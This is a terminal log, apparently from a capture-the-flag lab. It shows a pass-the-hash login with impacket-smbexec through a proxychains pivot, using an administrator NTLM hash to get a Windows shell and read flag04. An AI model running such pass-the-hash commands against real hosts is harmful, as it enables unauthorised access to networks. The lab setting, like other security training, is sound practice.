 ┌──(root㉿kali)-[~/Impacket/examples]
└─# proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0+20250220.93348.6315ebd5 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  47.121.122.139:9002  ...  172.22.9.7:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type c:\users\administrator\flag\flag04.txt
Certify
flag04: flag{e751edf6-a6b8-4fc9-be8d-b194ee0e98dd}